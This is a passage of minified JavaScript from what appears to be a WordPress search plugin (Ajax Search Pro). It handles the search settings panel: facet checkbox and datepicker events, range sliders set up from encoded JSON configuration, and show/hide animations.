c;null==(c=b.gaEvent)||c.call(b,"facet_change",{option_label:a(this).closest("fieldset").find("legend").text(),option_value:a(this).closest(".asp_option").find(".asp_option_label").text()+(a(this).prop("checked")?"(checked)":"(unchecked)")}),b.setFilterStateInput(65),b.searchWithCheck(80)}),a("input.asp_datepicker, input.asp_datepicker_field",b.n("searchsettings")).on("change",function(d){b.ktype=d.type,b.n("searchsettings").find("input[name=filters_changed]").val(1);let c;null==(c=b.gaEvent)||c.call(b,"facet_change",{option_label:a(this).closest("fieldset").find("legend").text(),option_value:a(this).val()}),b.setFilterStateInput(65),b.searchWithCheck(80)}),a('div[id*="-handles"]',b.n("searchsettings")).each(function(c){b.ktype=c.type,"undefined"!=typeof this.noUiSlider&&this.noUiSlider.on("change",function(d){let e="undefined"!=typeof this.target?this.target:this,c;null==(c=b.gaEvent)||c.call(b,"facet_change",{option_label:a(e).closest("fieldset").find("legend").text(),option_value:d}),b.n("searchsettings").find("input[name=filters_changed]").val(1),b.setFilterStateInput(65),b.searchWithCheck(80)})}))}})}(WPD.dom),function(a){a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initNoUIEvents:function(){let d=this,b=d.nodes.searchsettings,c;b.find("div[class*=noui-slider-json]").each(function(f,h){let g=a(this).data("aspnoui");if("undefined"==typeof g)return!1;if(g=WPD.Base64.decode(g),"undefined"==typeof g||""==g)return!1;let e=JSON.parse(g);if(Object.keys(e.links).forEach(function(a){e.links[a].target="#"+b.get(0).id+" "+e.links[a].target}),0<a(e.node,b).length){if(c=a(e.node,b).get(0),f=a(f).parent().find(".asp_slider_hidden"),e.main.start=1<f.length?[f.first().val(),f.last().val()]:[f.first().val()],"undefined"!=typeof noUiSlider)"undefined"!=typeof c.noUiSlider&&c.noUiSlider.destroy(),c.innerHTML="",noUiSlider.create(c,e.main);else return!1;d.noUiSliders[h]=c,c.noUiSlider.on("update",function(f,d){let c=f[d];d?e.links.forEach(function(d){let f=wNumb(d.wNumb);"upper"==d.handle&&(a(d.target,b).is("input")?a(d.target,b).val(c):a(d.target,b).html(f.to(parseFloat(c)))),a(e.node,b).on("slide",function(a){a.preventDefault()})}):e.links.forEach(function(d){let f=wNumb(d.wNumb);"lower"==d.handle&&(a(d.target,b).is("input")?a(d.target,b).val(c):a(d.target,b).html(f.to(parseFloat(c)))),a(e.node,b).on("slide",function(a){a.preventDefault()})})})}})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initSettingsSwitchEvents:function(){let a=this;a.n("prosettings").on("click",function(){0==a.n("prosettings").data("opened")?a.showSettings():a.hideSettings()}),b.isMobile()?("open"==a.o.mobile.force_sett_state||"none"==a.o.mobile.force_sett_state&&1==a.o.settingsVisible)&&a.showSettings(!1):1==a.o.settingsVisible&&a.showSettings(!1)},initSettingsEvents:function(){let c=this,d,e=function(){"undefined"==typeof c.originalFormData&&(c.originalFormData=b.formData(a("form",c.n("searchsettings")))),c.n("searchsettings").off("mousedown touchstart mouseover",e)};c.n("searchsettings").on("mousedown touchstart mouseover",e),c.n("searchsettings").on("click",function(){c.settingsChanged=!0}),c.n("searchsettings").on(c.clickTouchend,function(b){c.o.trigger.update_href&&c.updateHref(),"undefined"==typeof b.target||a(b.target).hasClass("noUi-handle")?"click"==b.type&&b.stopImmediatePropagation():b.stopImmediatePropagation()}),a('.asp_option_cat input[type="checkbox"]',c.n("searchsettings")).on("asp_chbx_change",function(){c.settingsCheckboxToggle(a(this).closest(".asp_option_cat"))}),a(".asp_option_cat",c.n("searchsettings")).each(function(b){c.settingsCheckboxToggle(a(b),!1)}),a("div.asp_option",c.n("searchsettings")).on(c.mouseupTouchend,function(b){if(b.preventDefault(),b.stopImmediatePropagation(),c.dragging)return!1;a(this).find('input[type="checkbox"]').prop("checked",!a(this).find('input[type="checkbox"]').prop("checked")),clearTimeout(d);let e=this;d=setTimeout(function(){a(e).find('input[type="checkbox"]').trigger("asp_chbx_change")},50)}),a("div.asp_option label",c.n("searchsettings")).on("click",function(a){a.preventDefault()}),a("fieldset.asp_checkboxes_filter_box",c.n("searchsettings")).each(function(){let b=!0;a(this).find('.asp_option:not(.asp_option_selectall) input[type="checkbox"]').each(function(){if(1==a(this).prop("checked"))return b=!1}),b&&a(this).find('.asp_option_selectall input[type="checkbox"]').prop("checked",!1).removeAttr("data-origvalue")}),a("fieldset",c.n("searchsettings")).each(function(){a(this).find(".asp_option:not(.hiddend)").last().addClass("asp-o-last")}),a('.asp_option_cat input[type="checkbox"], .asp_option_cff input[type="checkbox"]',c.n("searchsettings")).on("asp_chbx_change",function(){let b=a(this).data("targetclass");"string"==typeof b&&""!=b&&a("input."+b,c.n("searchsettings")).prop("checked",a(this).prop("checked"))})}})}(WPD.dom),function(a){let b=window.WPD.ajaxsearchpro.helpers;a.fn.extend(window.WPD.ajaxsearchpro.plugin,{initSettings:function(){if(!this.settingsInitialized){let a;null==(a=this.loadASPFonts)||a.call(this);let b;null==(b=this.initSettingsBox)||b.call(this);let c;null==(c=this.initSettingsEvents)||c.call(this);let d;null==(d=this.initButtonEvents)||d.call(this);let e;null==(e=this.initNoUIEvents)||e.call(this);let f;null==(f=this.initDatePicker)||f.call(this);let g;null==(g=this.initSelect2)||g.call(this);let h;null==(h=this.initFacetEvents)||h.call(this)}},initSettingsBox:function(){let c=this,d=function(b){let d=c.n("searchsettings").get(0);c.nodes.searchsettings=c.nodes.searchsettings.clone(),b.append(c.nodes.searchsettings),a(d).find("*[id]").forEach(function(a){0>a.id.indexOf("__original__")&&(a.id="__original__"+a.id)}),c.n("searchsettings").find("*[id]").forEach(function(a){-1<a.id.indexOf("__original__")&&(a.id=a.id.replace("__original__",""))})},e;null==(e=c.initSettingsAnimations)||e.call(c),1==c.o.compact.enabled&&"fixed"==c.o.compact.position||b.isMobile()&&1==c.o.mobile.force_sett_hover?(c.n("searchsettings").attr("id",c.n("searchsettings").attr("id").replace("probsettings","prosettings")),c.n("searchsettings").removeClass("asp_sb asp_sb_"+c.o.id+" asp_sb_"+c.o.rid).addClass("asp_s asp_s_"+c.o.id+" asp_s_"+c.o.rid),c.dynamicAtts.blocking=!1,d(a("body")),c.n("searchsettings").css({position:"absolute"}),c.dynamicAtts.blocking=!1):0<c.n("settingsAppend").length?0<c.n("settingsAppend").find(".asp_ss_"+c.o.id).length?(c.nodes.searchsettings=c.nodes.settingsAppend.find(".asp_ss_"+c.o.id),"undefined"!=typeof c.nodes.searchsettings.get(0).referenced?++c.nodes.searchsettings.get(0).referenced:c.nodes.searchsettings.get(0).referenced=1):(0==c.att("blocking")&&(c.n("searchsettings").attr("id",c.n("searchsettings").attr("id").replace("prosettings","probsettings")),c.n("searchsettings").removeClass("asp_s asp_s_"+c.o.id+" asp_s_"+c.o.rid).addClass("asp_sb asp_sb_"+c.o.id+" asp_sb_"+c.o.rid),c.dynamicAtts.blocking=!0),d(c.nodes.settingsAppend)):0==c.att("blocking")&&d(a("body")),c.n("searchsettings").get(0).id=c.n("searchsettings").get(0).id.replace("__original__",""),c.detectAndFixFixedPositioning(),c.settingsInitialized=!0},initSettingsAnimations:function(){this.settAnim={showClass:"",showCSS:{visibility:"visible",display:"block",opacity:1,"animation-duration":this.animOptions.settings.dur+"ms"},hideClass:"",hideCSS:{visibility:"hidden",opacity:0,display:"none"},duration:this.animOptions.settings.dur+"ms"},"fade"==this.animOptions.settings.anim&&(this.settAnim.showClass="asp_an_fadeIn",this.settAnim.hideClass="asp_an_fadeOut"),"fadedrop"!=this.animOptions.settings.anim||this.att("blocking")?"fadedrop"==this.animOptions.settings.anim&&(this.settAnim.showClass="asp_an_fadeIn",this.settAnim.hideClass="asp_an_fadeOut"):(this.settAnim.showClass="asp_an_fadeInDrop",this.settAnim.hideClass="asp_an_fadeOutDrop"),this.n("searchsettings").css({"-webkit-animation-duration":this.settAnim.duration+"ms","animation-duration":this.settAnim.duration+"ms"})}})}(WPD.dom)